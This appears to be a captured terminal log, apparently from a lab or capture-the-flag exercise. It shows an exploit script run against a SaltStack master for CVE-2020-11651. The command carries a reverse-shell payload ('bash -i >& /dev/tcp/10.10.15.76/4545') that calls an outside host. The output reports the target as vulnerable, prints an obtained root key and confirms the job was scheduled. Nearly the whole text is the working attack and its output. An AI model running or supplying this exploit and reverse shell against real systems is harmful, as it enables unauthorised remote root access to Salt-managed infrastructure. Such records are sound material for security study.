 ┌─[user@parrot-virtual]─[~/Downloads]
└──╼ $python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i >& /dev/tcp
/10.10.15.76/4545 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you
 have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: tzsxiWXsG4QAnkdkAaxgKulYw2vONQAFfucg131g1zzP9eLTH4SauqKim
uwu73VUr1wTM+2kuS8=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.15.76/4545 0>&1" on
127.0.0.1
[+] Successfully scheduled job: 20210130011632082558
┌─[user@parrot-virtual]─[~/Downloads]
└──╼ $